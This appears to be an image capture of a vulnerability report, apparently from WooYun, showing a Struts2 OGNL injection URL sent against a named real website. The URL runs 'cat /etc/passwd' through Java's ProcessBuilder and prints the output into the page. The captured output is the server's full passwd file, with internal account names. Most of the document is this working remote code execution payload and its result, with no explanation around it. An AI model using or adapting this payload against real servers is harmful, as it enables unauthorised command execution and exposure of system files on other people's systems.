 Load URL
Split URL
Execute
http://new.yomovo.com/manager/logout.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'sh','-c','cat /etc/passwd'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(">>>>^>"),%23matt.getWriter().println(%23e),%23matt.getWriter().println("<^<<<<"),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
>>>>^>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
yomovo:x:1000:1000:yomovo,,,:/home/yomovo:/bin/bash
oracle:x:1001:1001::/usr/lib/oracle/xe:/bin/bash
ftp:x:105:65534::/home/ftp:/bin/false
gao:x:1002:1002::/home/yomovo/tomcat/webapps/yoms-project/page:/bin/sh
ymvdev:x:1003:1003::/home/yomovo/project:/bin/bash
sms:x:1004:1004::/home/sms:/bin/bash
yom:x:1005:1005:yom,yomvo,,:/home/yom:/bin/bash
www.wooyun.org